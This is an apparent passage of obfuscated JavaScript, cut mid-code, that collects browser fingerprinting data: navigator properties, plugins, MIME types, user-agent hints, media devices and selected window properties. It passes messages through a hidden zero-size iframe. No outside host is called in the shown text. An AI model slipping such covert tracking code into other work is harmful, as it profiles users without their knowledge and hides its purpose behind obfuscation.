_0x6bedaf===_0x5963d9;},'XDDjH':function(_0x2b8315,_0x55e305){return _0x2b8315*_0x55e305;},'GyQic':function(_0x224cf2,_0x48f023){return _0x224cf2*_0x48f023;},'OwLOW':function(_0x4a52dd,_0x1f8a3e){return _0x4a52dd*_0x1f8a3e;},'eTMgF':function(_0x4afee5,_0x147437){return _0x4afee5===_0x147437;},'zfOwJ':function(_0x75ac94,_0x5c420e){return _0x75ac94(_0x5c420e);},'SsqMP':_0x5d24bd(0x628),'rckGV':function(_0x2d83bc,_0x452f3c){return _0x2d83bc===_0x452f3c;},'gzvIh':function(_0x1e2aee,_0x6ac995){return _0x1e2aee===_0x6ac995;},'jxfTY':function(_0x1c271b,_0x3514b){return _0x1c271b(_0x3514b);},'MGvAg':_0x5d24bd(0x7d6),'gUPVS':_0x5d24bd(0x3ce),'cNbHE':_0x5d24bd(0x893),'nLRWH':_0x5d24bd(0x4a4),'OWtLg':_0x5d24bd(0x269),'JCVtf':_0x5d24bd(0x91a),'GeYcI':_0x5d24bd(0x364),'dUzQu':function(_0x3bd094,_0x11ed43){return _0x3bd094===_0x11ed43;},'MmlwW':_0x5d24bd(0x666),'JflRS':function(_0x2ff087,_0x15e920){return _0x2ff087(_0x15e920);},'eNXye':function(_0x4bf930,_0x32ecc8){return _0x4bf930*_0x32ecc8;},'tgtkh':function(_0x23aa2e,_0x279e35){return _0x23aa2e*_0x279e35;},'aHKvw':function(_0x42f5b0,_0x5559a4){return _0x42f5b0*_0x5559a4;},'ZVQVH':function(_0x49f3d1,_0x4f0304){return _0x49f3d1(_0x4f0304);},'BqugY':_0x5d24bd(0x7de),'IDoLZ':function(_0x324ae4,_0x381737){return _0x324ae4===_0x381737;},'RcIMp':_0x5d24bd(0x22f),'BaloS':_0x5d24bd(0x904),'oxFmu':function(_0x3d9431,_0x533917){return _0x3d9431<_0x533917;},'sCmOx':function(_0x59cf69,_0x4d9d38){return _0x59cf69<_0x4d9d38;},'TwyQk':function(_0x272ee3,_0x41d956){return _0x272ee3|_0x41d956;},'eGaXv':function(_0x474679,_0xbdc02b){return _0x474679&_0xbdc02b;},'IHCrt':function(_0x3c0697,_0x4f28b7){return _0x3c0697>>_0x4f28b7;},'vhDfz':function(_0x183d21,_0x2ff9aa){return _0x183d21+_0x2ff9aa;},'GkENS':function(_0x196e0f,_0x1129ff){return _0x196e0f<<_0x1129ff;},'SyVVJ':function(_0x72f17d,_0x14b6bd){return _0x72f17d+_0x14b6bd;},'abIvN':function(_0x162ab4,_0x4e8b12){return _0x162ab4>>_0x4e8b12;},'cwrNS':function(_0x2b83c0,_0x30f5b6){return _0x2b83c0+_0x30f5b6;},'LWdfh':function(_0x17345b,_0x2d162c){return _0x17345b&_0x2d162c;},'UxmNE':function(_0x12b050,_0xe16345){return _0x12b050+_0xe16345;},'pJjWH':function(_0x5163ef,_0x10cc32){return _0x5163ef===_0x10cc32;},'cJcwX':function(_0x7faf40,_0x41b452){return _0x7faf40%_0x41b452;},'spIyo':function(_0x4dcd95,_0x1ebb45){return _0x4dcd95-_0x1ebb45;},'qZfhV':function(_0x27a674,_0x574e49){return _0x27a674===_0x574e49;},'vefgq':function(_0x41cf99,_0x5876cb){return _0x41cf99+_0x5876cb;},'WGkuA':function(_0x4ca2fe,_0x3d9850){return _0x4ca2fe-_0x3d9850;},'cnpoY':function(_0x4565b6,_0x5f5bcd){return _0x4565b6<_0x5f5bcd;},'KilHv':function(_0xdeb11b,_0x843701){return _0xdeb11b-_0x843701;},'dfMuI':function(_0x2c301e,_0x16fcb9){return _0x2c301e-_0x16fcb9;},'gTIxL':_0x5d24bd(0x6ae),'HvGTP':function(_0x483165,_0x31f2d0){return _0x483165|_0x31f2d0;},'RxYGN':function(_0x2f7620,_0x5ca224){return _0x2f7620<<_0x5ca224;},'irCzP':function(_0x405339,_0x47a1ea){return _0x405339>>_0x47a1ea;},'KOveL':function(_0x3dff6a,_0x4ff870){return _0x3dff6a<<_0x4ff870;},'KzsDM':function(_0x1d1e05,_0x5cc675){return _0x1d1e05&_0x5cc675;},'LzXuX':function(_0x377e80,_0x32516f){return _0x377e80+_0x32516f;},'wgbHc':function(_0x5399a7,_0x1a681d){return _0x5399a7+_0x1a681d;},'clyWp':function(_0x5646a8,_0xa95eb6){return _0x5646a8(_0xa95eb6);},'Zotgi':function(_0x14510f,_0x3d755c){return _0x14510f===_0x3d755c;},'nVehF':function(_0x3957b0,_0x4db469){return _0x3957b0<_0x4db469;},'zwxfv':_0x5d24bd(0x54e),'KJxjw':_0x5d24bd(0x497),'xFIYa':function(_0x6fe5a3,_0x477ad7){return _0x6fe5a3(_0x477ad7);},'PDpqU':_0x5d24bd(0x696),'ZHuql':_0x5d24bd(0x4d3),'LhCoX':_0x5d24bd(0x2fd),'DsVOs':function(_0x3f5392,_0x59d993){return _0x3f5392(_0x59d993);},'QgmMf':function(_0x3c3785){return _0x3c3785();},'XEYVa':function(_0x1cd398){return _0x1cd398();},'wNtMV':function(_0x168629){return _0x168629();},'GpnrR':function(_0x17b0d6){return _0x17b0d6();},'CDsJM':function(_0x48e35e){return _0x48e35e();},'OVGES':function(_0x4bf231){return _0x4bf231();},'Eqxaf':function(_0x24a27d){return _0x24a27d();},'yKZST':function(_0x17ad6d){return _0x17ad6d();},'HKluA':function(_0x1c1aa8){return _0x1c1aa8();},'oWnay':function(_0x2e5e39){return _0x2e5e39();},'oRwmG':function(_0xe3d542){return _0xe3d542();},'QNLbo':function(_0x16b554){return _0x16b554();},'Peczi':function(_0x38f296){return _0x38f296();},'Dwvrf':function(_0x1ecf05){return _0x1ecf05();},'IrXAe':function(_0x32f7a4){return _0x32f7a4();},'efSyz':function(_0x4dda08){return _0x4dda08();},'WcPEt':function(_0x363f4d){return _0x363f4d();},'TokaW':function(_0x1fedd3){return _0x1fedd3();},'CNNxp':function(_0x33d601){return _0x33d601();},'AIVhp':function(_0x2f9700){return _0x2f9700();},'tvdCZ':function(_0x526c33){return _0x526c33();},'WJOOb':function(_0x2a2151){return _0x2a2151();},'giWmR':function(_0x325aa2){return _0x325aa2();},'hmkFu':function(_0xda88f6,_0x402ef9,_0x1d7fd6,_0x282af3){return _0xda88f6(_0x402ef9,_0x1d7fd6,_0x282af3);},'MCYfD':_0x5d24bd(0x851),'eWvmG':_0x5d24bd(0x510),'jFPjC':_0x5d24bd(0x34c),'TihbD':_0x5d24bd(0x6a9),'dtZeM':_0x5d24bd(0x22a),'aPrrl':function(_0x47e050,_0xf6d1b0,_0x271e38){return _0x47e050(_0xf6d1b0,_0x271e38);},'iepfk':_0x5d24bd(0x661),'pMGyM':_0x5d24bd(0x960),'RHQBo':function(_0x4d79a8,_0x23ce33){return _0x4d79a8(_0x23ce33);},'ieLwi':_0x5d24bd(0x6b4),'nWMFS':_0x5d24bd(0x83b),'dcRGA':function(_0x58463c,_0x260a3c,_0x5502a5){return _0x58463c(_0x260a3c,_0x5502a5);},'JRpMs':_0x5d24bd(0x51d),'snKQg':_0x5d24bd(0x5a6),'QUpxD':_0x5d24bd(0x31c),'jGRbk':_0x5d24bd(0x79b),'iltYW':function(_0x26f985){return _0x26f985();},'UaKTi':function(_0x4e8335,_0x30cf1e){return _0x4e8335(_0x30cf1e);},'csHCx':_0x5d24bd(0x6ac),'JozdT':_0x5d24bd(0x7ad),'ySJNU':function(_0x3c0046,_0x1e057a,_0x375301){return _0x3c0046(_0x1e057a,_0x375301);},'HPWOk':function(_0x36e008,_0x243b1e){return _0x36e008(_0x243b1e);},'IQpEB':_0x5d24bd(0x8cf),'IEtWu':_0x5d24bd(0x7a5),'zYzFi':function(_0x239dbf,_0x2b5b96,_0x165c45){return _0x239dbf(_0x2b5b96,_0x165c45);},'QqCgw':_0x5d24bd(0x2db),'YRokv':_0x5d24bd(0x51b),'wgjux':_0x5d24bd(0x4fb),'omxOS':_0x5d24bd(0x5b8),'sahZY':_0x5d24bd(0x590),'aELWV':_0x5d24bd(0x530),'iKfkx':function(_0x3fff45,_0x50e071){return _0x3fff45!==_0x50e071;},'dFZpk':_0x5d24bd(0x80b),'nRFKp':_0x5d24bd(0x2ea),'HUjdL':function(_0x372dec,_0x2696ad){return _0x372dec===_0x2696ad;},'hAAcp':_0x5d24bd(0x69b),'rNIfK':_0x5d24bd(0x465),'yHyVo':function(_0x59767b,_0x46f946){return _0x59767b(_0x46f946);},'oHBTN':function(_0x5c3cb3,_0x32c873,_0x353d5f){return _0x5c3cb3(_0x32c873,_0x353d5f);}};let _0x1bfe0b=![],_0x36a8af=[_0x5b08a3[_0x5d24bd(0x488)],_0x5b08a3[_0x5d24bd(0x41b)]][_0x5d24bd(0x542)](_0x5b08a3[_0x5d24bd(0x625)]),_0x577489=document[_0x5d24bd(0x81b)](_0x5b08a3[_0x5d24bd(0x8bf)])[0x0][_0x5d24bd(0x97d)][_0x5d24bd(0x789)],_0xdf038d;if(!_0x5b08a3[_0x5d24bd(0x5dd)](_0x29e936)){if(_0x5b08a3[_0x5d24bd(0x614)](_0x5b08a3[_0x5d24bd(0x815)],_0x5b08a3[_0x5d24bd(0x815)])){let _0x2f581b=[];for(let _0x40c310=0x0,_0x43bffc=_0x13d9d0[_0x5d24bd(0x967)];_0x5b08a3[_0x5d24bd(0x441)](_0x40c310,_0x43bffc);_0x40c310++){let _0x4b9ecf=_0x5b08a3[_0x5d24bd(0x804)](_0x2143b8);_0x4b9ecf[_0x5d24bd(0x26a)][_0x5d24bd(0x95e)]=_0x23095b[_0x40c310],_0x3c18e6[_0x5d24bd(0x791)](_0x4b9ecf),_0x2f581b[_0x5d24bd(0x20b)](_0x4b9ecf);}return _0x2f581b;}else return;}if(Object[_0x5d24bd(0x32c)](navigator)[0x0]){if(_0x5b08a3[_0x5d24bd(0x7ef)](_0x5b08a3[_0x5d24bd(0x714)],_0x5b08a3[_0x5d24bd(0x47f)]))return;else{_0xb4d32b=_0x5b08a3[_0x5d24bd(0x884)](_0x3fe5c2[_0x21d9ab][_0x5d24bd(0x500)],_0x258880[_0x2f67c0[_0x2a88cd]])||_0x5b08a3[_0x5d24bd(0x884)](_0x43a6a5[_0x1b3f8b][_0x5d24bd(0x855)],_0x3004c9[_0x353eaf[_0x327455]]);if(_0xd8e854)return _0x4bb3b1;}}if(_0x5b08a3[_0x5d24bd(0x5d9)](window[_0x5d24bd(0x7a9)],window[_0x5d24bd(0x97f)])){if(_0x5b08a3[_0x5d24bd(0x7bd)](_0x5b08a3[_0x5d24bd(0x407)],_0x5b08a3[_0x5d24bd(0x407)]))_0x2c4dd6[_0x5d24bd(0x3bb)][_0x293bac]=_0x38dae3[_0x5d24bd(0x919)](_0x429c8c[_0x369be7]);else{document[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x5c6)],_0x1b8253=>{const _0x57ed79=_0x5d24bd,_0x2b9011={'nCfgb':function(_0x9098c7,_0x57e853){const _0x1d409b=_0x46d9;return _0x5b08a3[_0x1d409b(0x4b6)](_0x9098c7,_0x57e853);},'DyoiJ':_0x5b08a3[_0x57ed79(0x534)],'AJLoi':_0x5b08a3[_0x57ed79(0x389)],'chrFv':_0x5b08a3[_0x57ed79(0x846)],'cJLDp':function(_0x2dd721,_0x2fd0a4){const _0x5c7f0e=_0x57ed79;return _0x5b08a3[_0x5c7f0e(0x492)](_0x2dd721,_0x2fd0a4);},'tgjJO':_0x5b08a3[_0x57ed79(0x5b2)],'HgocQ':_0x5b08a3[_0x57ed79(0x781)],'kBTCV':_0x5b08a3[_0x57ed79(0x46c)]};if(_0x5b08a3[_0x57ed79(0x348)](_0x5b08a3[_0x57ed79(0x30e)],_0x5b08a3[_0x57ed79(0x97c)])){_0x1ba235=_0x2b9011[_0x57ed79(0x506)](_0x2bc5f4,_0x2b9011[_0x57ed79(0x4c6)])[_0x57ed79(0x2b7)](),_0x40a7a3[_0x57ed79(0x8b3)]=_0x2b9011[_0x57ed79(0x93f)],_0x35a38e[_0x57ed79(0x3d4)]=_0x2b9011[_0x57ed79(0x67f)],_0x5b1a60[_0x57ed79(0x622)](_0x571da3,0x2,0x1e);let _0xaf2b7d=_0x10685d[_0x57ed79(0x7da)]();}else{let _0x171944=document[_0x57ed79(0x725)](_0x5b08a3[_0x57ed79(0x405)]);_0x171944[_0x57ed79(0x44a)]=location[_0x57ed79(0x975)]+_0x57ed79(0x61c)+_0x577489,_0x171944[_0x57ed79(0x3c5)]=0x0,_0x171944[_0x57ed79(0x864)]=0x0,_0x171944[_0x57ed79(0x26a)]=_0x5b08a3[_0x57ed79(0x8f5)],document[_0x57ed79(0x294)][_0x57ed79(0x791)](_0x171944),window[_0x57ed79(0x538)](_0x5b08a3[_0x57ed79(0x57d)],function(_0xc3d67a){const _0x1b35d7=_0x57ed79;if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x6e5)],_0x5b08a3[_0x1b35d7(0x7e7)])){let _0x3d68a6=_0xc3d67a[_0x1b35d7(0x22a)];if(_0x5b08a3[_0x1b35d7(0x348)](_0xc3d67a[_0x1b35d7(0x213)],location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8))){if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x291)],_0x5b08a3[_0x1b35d7(0x291)]))_0x36b5ab[_0x1b35d7(0x91e)]=_0x2b9011[_0x1b35d7(0x6fe)](_0x58495b,_0x2b9011[_0x1b35d7(0x20d)])?_0x2b9011[_0x1b35d7(0x3b8)]:_0x2b9011[_0x1b35d7(0x955)];else switch(_0x3d68a6[_0x1b35d7(0x321)]){case _0x5b08a3[_0x1b35d7(0x2ab)]:_0x171944[_0x1b35d7(0x2c0)][_0x1b35d7(0x7e2)]({'cmd':_0x5b08a3[_0x1b35d7(0x3f3)],'window':_0x5b08a3[_0x1b35d7(0x804)](_0x28126d)},location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8));break;}}}else return'error: '+_0x36a3cb;});}});return;}}function _0x16545e(){const _0x558595=_0x5d24bd,_0x4711f2={'JxTgN':function(_0x1847e1,_0x4f064b){const _0x7593d5=_0x46d9;return _0x5b08a3[_0x7593d5(0x7bf)](_0x1847e1,_0x4f064b);},'OWAgl':_0x5b08a3[_0x558595(0x817)],'TBaNU':_0x5b08a3[_0x558595(0x781)],'mXCvK':_0x5b08a3[_0x558595(0x46c)]};if(_0x5b08a3[_0x558595(0x29e)](_0x5b08a3[_0x558595(0x2da)],_0x5b08a3[_0x558595(0x430)])){let _0x34fdc1=_0x22d2fd[_0x558595(0x725)](_0x5b08a3[_0x558595(0x346)]),_0x504da9=_0x34fdc1[_0x558595(0x733)](_0x78e428);return _0x504da9&&_0x5b08a3[_0x558595(0x348)](typeof _0x504da9[_0x558595(0x919)],_0x5b08a3[_0x558595(0x491)])?!![]:![];}else{let _0xc75457={},_0x5241f0,_0xf87c4e,_0x43fca0;for(_0x5241f0 in navigator){if(_0x5b08a3[_0x558595(0x6c2)](_0x5b08a3[_0x558595(0x419)],_0x5b08a3[_0x558595(0x7cd)])){_0xf87c4e=navigator[_0x5241f0],_0x43fca0=typeof navigator[_0x5241f0];switch(_0x43fca0){case _0x5b08a3[_0x558595(0x3d7)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x1f2)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;case _0x5b08a3[_0x558595(0x829)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;}break;case _0x5b08a3[_0x558595(0x491)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x37f)]:_0xc75457[_0x5241f0]=navigator[_0x5241f0]();break;}break;default:_0xc75457[_0x5241f0]=_0xf87c4e;break;}}else _0x58d9cd[_0x558595(0x803)]=_0x4711f2[_0x558595(0x75f)](_0x2106e9,_0x4711f2[_0x558595(0x869)])?_0x4711f2[_0x558595(0x8e4)]:_0x4711f2[_0x558595(0x5d8)];}return _0xc75457;}}async function _0x2abe1c(){const _0x2121ce=_0x5d24bd,_0x3e7e6b={};_0x3e7e6b[_0x2121ce(0x53d)]=_0x5b08a3[_0x2121ce(0x8e2)],_0x3e7e6b[_0x2121ce(0x962)]=_0x5b08a3[_0x2121ce(0x3ca)];const _0x1713cc=_0x3e7e6b;if(_0x5b08a3[_0x2121ce(0x348)](_0x5b08a3[_0x2121ce(0x58e)],_0x5b08a3[_0x2121ce(0x2cf)]))_0x5e040e[_0x2121ce(0x91e)]=_0x1713cc[_0x2121ce(0x53d)];else{let _0x44c0a1={};if(!navigator[_0x2121ce(0x259)]||!navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]){if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x74c)],_0x5b08a3[_0x2121ce(0x74c)]))_0x4f2af6[_0x2121ce(0x82c)]=_0x137244[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x895)]]=_0x47d1a3[_0x2121ce(0x919)](_0xd0bd51[_0x5b08a3[_0x2121ce(0x895)]]),_0xa6cbbb[_0x2121ce(0x616)]=_0x429f5e[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x56e)]]=_0x51b063[_0x2121ce(0x919)](_0x10b1b8[_0x5b08a3[_0x2121ce(0x56e)]]);else return _0x44c0a1;}try{if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x62c)],_0x5b08a3[_0x2121ce(0x62c)])){let _0x176227=_0xa42adb[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x21b9ee[_0x2121ce(0x28b)](),0x3e8)),_0x36777e=_0x2cb1b0[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x4563db[_0x2121ce(0x28b)](),0x3e8)),_0x23e4f5=_0x5b08a3[_0x2121ce(0x73e)](_0x36777e,_0x176227);_0x5b08a3[_0x2121ce(0x7dd)](_0x23e4f5,_0x157f9a)?_0x18f009[_0x23e4f5]++:_0x999628[_0x23e4f5]=0x1;}else _0x44c0a1=await navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]([_0x5b08a3[_0x2121ce(0x6cf)],_0x5b08a3[_0x2121ce(0x57e)],_0x5b08a3[_0x2121ce(0x65a)],_0x5b08a3[_0x2121ce(0x203)],_0x5b08a3[_0x2121ce(0x87e)],_0x5b08a3[_0x2121ce(0x837)],_0x5b08a3[_0x2121ce(0x838)]]);}catch(_0x4d1f04){if(_0x5b08a3[_0x2121ce(0x8d5)](_0x5b08a3[_0x2121ce(0x4ab)],_0x5b08a3[_0x2121ce(0x4ab)]))_0x2212e7[_0x2121ce(0x468)]=_0x1713cc[_0x2121ce(0x962)];else return{};}return _0x44c0a1;}}function _0x439b31(){const _0x290687=_0x5d24bd,_0x57efea={'TGmKO':function(_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda){const _0x42d4d9=_0x46d9;return _0x5b08a3[_0x42d4d9(0x678)](_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda);}};if(_0x5b08a3[_0x290687(0x36f)](_0x5b08a3[_0x290687(0x657)],_0x5b08a3[_0x290687(0x657)])){let _0x29e672={},_0x2439b4,_0x42866a;for(_0x2439b4=0x0;_0x5b08a3[_0x290687(0x39e)](_0x2439b4,navigator[_0x290687(0x715)][_0x290687(0x967)]);_0x2439b4++){if(_0x5b08a3[_0x290687(0x887)](_0x5b08a3[_0x290687(0x7fa)],_0x5b08a3[_0x290687(0x6f6)]))_0x42866a=navigator[_0x290687(0x715)][_0x2439b4],_0x29e672[_0x2439b4]=_0x5b08a3[_0x290687(0x7bf)](_0x181d16,_0x42866a);else return _0x5b08a3[_0x290687(0x1cf)](_0x346f36,_0x5b08a3[_0x290687(0x23d)](_0x77ed7f,_0x5b08a3[_0x290687(0x3b2)](_0x2f35b7[_0x290687(0x945)](_0x5b08a3[_0x290687(0x713)](_0x4b3f5a,_0x1b83a4)),_0x1b5551)),_0x25c339);}return _0x29e672;}else for(let _0x372233 in _0x2ec5ec){_0x12bab8[_0x290687(0x4ef)](_0x372233)&&_0x57efea[_0x290687(0x768)](_0x5614bb,_0x154602[_0x372233],_0x372233,_0x3ec053);}}function _0x181d16(_0x2d26e6){const _0x5a012e=_0x5d24bd,_0x5c64be={'gvTrw':function(_0x2aa6b0,_0x1d0187){const _0xeb8cad=_0x46d9;return _0x5b08a3[_0xeb8cad(0x39b)](_0x2aa6b0,_0x1d0187);},'epUKV':_0x5b08a3[_0x5a012e(0x509)]};if(_0x5b08a3[_0x5a012e(0x232)](_0x5b08a3[_0x5a012e(0x71e)],_0x5b08a3[_0x5a012e(0x71e)])){const _0x8642fa={'YdvIv':function(_0x5097e9,_0x111f9f){const _0x4857aa=_0x5a012e;return _0x5b08a3[_0x4857aa(0x36f)](_0x5097e9,_0x111f9f);},'fGSEg':_0x5b08a3[_0x5a012e(0x509)]};let _0x2b9912=![];return _0x247019[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x2afd70=>{const _0x37814f=_0x5a012e;_0x8642fa[_0x37814f(0x424)](_0x8642fa[_0x37814f(0x5bf)],_0x2afd70[_0x37814f(0x21a)])&&(_0x2b9912=!![]);}),_0x2b9912;}else{const _0x274367={};_0x274367[_0x5a012e(0x289)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x778)]],_0x274367[_0x5a012e(0x6da)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x483)]],_0x274367[_0x5a012e(0x7d1)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x944)]],_0x274367[_0x5a012e(0x4bc)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x8a2)]],_0x274367[_0x5a012e(0x967)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x776)]];let _0x1c0934=_0x274367,_0x263902;for(_0x263902=0x0;_0x5b08a3[_0x5a012e(0x4bf)](_0x263902,_0x2d26e6[_0x5a012e(0x967)]);_0x263902++){if(_0x5b08a3[_0x5a012e(0x8d5)](_0x5b08a3[_0x5a012e(0x319)],_0x5b08a3[_0x5a012e(0x319)])){const _0x5a1d6c={'ibYWc':function(_0x51ca70,_0x1d079c){const _0x37f11c=_0x5a012e;return _0x5c64be[_0x37f11c(0x5f3)](_0x51ca70,_0x1d079c);},'BhjCp':_0x5c64be[_0x5a012e(0x5e9)]};if(_0x5d4ff0[_0x5a012e(0x84f)]&&!_0x412eeb[_0x5a012e(0x6bc)]&&_0x2bf5c6[_0x5a012e(0x259)][_0x5a012e(0x3b5)]){let _0x374f58=![];return _0x214133[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x819113=>{const _0x466204=_0x5a012e;_0x5a1d6c[_0x466204(0x68f)](_0x5a1d6c[_0x466204(0x79a)],_0x819113[_0x466204(0x21a)])&&(_0x374f58=!![]);}),_0x374f58;}return![];}else _0x1c0934[_0x263902]={'description':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x778)]],'suffixes':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x693)]],'type':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x805)]]};}return _0x1c0934;}}function _0x4262e2(){const _0x2578cd=_0x5d24bd,_0x4178ae={'NBEoQ':function(_0x4be0e9,_0x3ba617){const _0x440f49=_0x46d9;return _0x5b08a3[_0x440f49(0x7bf)](_0x4be0e9,_0x3ba617);},'oQTfg':function(_0xbe7753){const _0x4f5a2b=_0x46d9;return _0x5b08a3[_0x4f5a2b(0x804)](_0xbe7753);},'sVDAa':function(_0x1e4daf,_0x57c2cd){const _0x3e2160=_0x46d9;return _0x5b08a3[_0x3e2160(0x21c)](_0x1e4daf,_0x57c2cd);},'TOWof':function(_0x43e270,_0x4d6ea4){const _0x5cbd5c=_0x46d9;return _0x5b08a3[_0x5cbd5c(0x3e2)](_0x43e270,_0x4d6ea4);}};if(_0x5b08a3[_0x2578cd(0x272)](_0x5b08a3[_0x2578cd(0x410)],_0x5b08a3[_0x2578cd(0x410)]))_0x4178ae[_0x2578cd(0x64f)](_0x53fead,_0x26ebed[_0x4b6b29[_0x27a3fa]])&&_0x544996[_0x2578cd(0x20b)](_0x5a058c[_0x446744]);else{let _0x2391b2={},_0x2241a4,_0x340f0c;for(_0x2241a4=0x0;_0x5b08a3[_0x2578cd(0x5aa)](_0x2241a4,navigator[_0x2578cd(0x91b)][_0x2578cd(0x967)]);_0x2241a4++){if(_0x5b08a3[_0x2578cd(0x704)](_0x5b08a3[_0x2578cd(0x28c)],_0x5b08a3[_0x2578cd(0x90c)])){_0x340f0c=navigator[_0x2578cd(0x91b)][_0x2241a4];const _0x28588a={};_0x28588a[_0x2578cd(0x289)]=_0x340f0c[_0x2578cd(0x289)],_0x28588a[_0x2578cd(0x467)]=_0x340f0c[_0x2578cd(0x467)],_0x28588a[_0x2578cd(0x8c0)]=_0x340f0c[_0x2578cd(0x8c0)],_0x2391b2[_0x2241a4]=_0x28588a;}else{let _0x34875c=_0x4178ae[_0x2578cd(0x763)](_0x1be406);return _0x34875c[_0x2578cd(0x26a)][_0x2578cd(0x95e)]=_0x4178ae[_0x2578cd(0x3b4)](_0x4178ae[_0x2578cd(0x2a4)](_0x4178ae[_0x2578cd(0x2a4)]('\x27',_0x49ce92),'\x27,'),_0xcbe783),_0x34875c;}}return _0x2391b2;}}async function _0x4e677f(){const _0x1cf485=_0x5d24bd;if(_0x5b08a3[_0x1cf485(0x90f)](_0x5b08a3[_0x1cf485(0x744)],_0x5b08a3[_0x1cf485(0x387)]))_0x11e8b5[_0x1cf485(0x4ef)](_0x7e284)&&_0x5b08a3[_0x1cf485(0x8da)](_0x1941f3,_0x4be59a[_0x30761e],_0x273b2c,_0x464ab4);else{let _0x260c80=0x0,_0x46156c={};if(!navigator[_0x1cf485(0x2ef)]||!navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]){if(_0x5b08a3[_0x1cf485(0x4b1)](_0x5b08a3[_0x1cf485(0x50f)],_0x5b08a3[_0x1cf485(0x634)]))_0x556110--;else return _0x46156c;}let _0x3a174d=await navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]();for(let _0x5967a9 of _0x3a174d){if(_0x5b08a3[_0x1cf485(0x36f)](_0x5b08a3[_0x1cf485(0x4e0)],_0x5b08a3[_0x1cf485(0x39a)]))return{'lw':_0x20bcb6[_0x1cf485(0x618)](0.49999999999999994),'hg':_0x4bb0d4[_0x1cf485(0x618)](_0x35ac8a[_0x1cf485(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x1cf485(0x4db)](new _0x5a2d9f(new _0x208088([0x1,0x2])[_0x1cf485(0x64c)])[0x0],0x9)?'l':'b'};else{const _0x11e661={};_0x11e661[_0x1cf485(0x5c9)]=_0x5967a9[_0x1cf485(0x5c9)],_0x11e661[_0x1cf485(0x7c1)]=_0x5967a9[_0x1cf485(0x7c1)],_0x11e661[_0x1cf485(0x2a8)]=_0x5967a9[_0x1cf485(0x2a8)],_0x11e661[_0x1cf485(0x5ca)]=_0x5967a9[_0x1cf485(0x5ca)],_0x11e661[_0x1cf485(0x2cb)]=_0x5967a9[_0x1cf485(0x6e6)][_0x1cf485(0x7d1)],_0x46156c[_0x260c80]=_0x11e661,_0x260c80++;}}return _0x46156c;}}function _0x28126d(){const _0x5f437e=_0x5d24bd,_0x4480dc={};_0x4480dc[_0x5f437e(0x4e7)]=_0x5b08a3[_0x5f437e(0x8c6)];const _0x222e1f=_0x4480dc;if(_0x5b08a3[_0x5f437e(0x29e)](_0x5b08a3[_0x5f437e(0x79f)],_0x5b08a3[_0x5f437e(0x79f)])){let _0x4dc183={},_0x12edd0,_0x22ee10,_0x57df81,_0x4c4410=[_0x5b08a3[_0x5f437e(0x68d)],_0x5b08a3[_0x5f437e(0x6bb)],_0x5b08a3[_0x5f437e(0x762)],_0x5b08a3[_0x5f437e(0x47a)],_0x5b08a3[_0x5f437e(0x51c)],_0x5b08a3[_0x5f437e(0x22e)],_0x5b08a3[_0x5f437e(0x8d4)]];for(_0x12edd0 in window){if(_0x5b08a3[_0x5f437e(0x89d)](_0x5b08a3[_0x5f437e(0x35c)],_0x5b08a3[_0x5f437e(0x35c)])){if(_0x431972[_0x5f437e(0x4ef)](_0x4a4ad9)){let _0x99330a=_0x5bca5f[_0x3f422b];try{_0x3a46c4[_0x5f437e(0x3bb)][_0x99330a]=_0x391fe6[_0x5f437e(0x919)](_0xb3bf33[_0x99330a]);}catch(_0x2bc9b5){_0xb10320[_0x5f437e(0x4a9)](_0x222e1f[_0x5f437e(0x4e7)],_0x99330a,_0x2bc9b5);}}}else _0x22ee10=window[_0x12edd0],_0x57df81=typeof window[_0x12edd0],_0x5b08a3[_0x5f437e(0x8f8)](_0x4c4410[_0x5f437e(0x928)](_0x12edd0),-0x1)&&(_0x5b08a3[_0x5f437e(0x839)](_0x5b08a3[_0x5f437e(0x58c)],_0x5b08a3[_0x5f437e(0x58c)])?_0x49e04f[_0x5f437e(0x20b)](_0x34f0ec[_0x37e147]):_0x4dc183[_0x12edd0]=_0x22ee10);}return _0x4dc183;}else throw new _0x53fea0(_0x5f437e(0x64a)+_0x201f06[_0x5f437e(0x821)]);}function _0x1d31bf(){const _0x4de8b0=_0x5d24bd;if(_0x5b08a3[_0x4de8b0(0x839)](_0x5b08a3[_0x4de8b0(0x81e)],_0x5b08a3[_0x4de8b0(0x81e)])){let _0x16e7e3=![];for(let 